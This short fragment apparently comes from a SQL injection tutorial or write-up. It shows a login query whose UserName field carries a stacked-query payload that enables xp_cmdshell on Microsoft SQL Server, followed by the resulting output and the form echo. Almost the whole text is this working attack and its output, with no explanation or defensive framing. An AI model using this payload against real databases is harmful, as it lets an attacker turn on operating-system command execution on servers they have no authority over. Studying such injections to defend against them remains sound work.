 SELECT * FROM [User] where UserName='Ph0rse1' ; exec sp_configure 'show advanced options' ,1 ; reconfigure; exec sp_configure 'xp_cmdshell' ,1 ; reconfigure;--+' and
Password='pass1'
The result is :
uid: 1
UserName: Ph0rse1
Password: pass1
User Name: Ph0rse1' ; exec sp_conf
Password: pass1
Login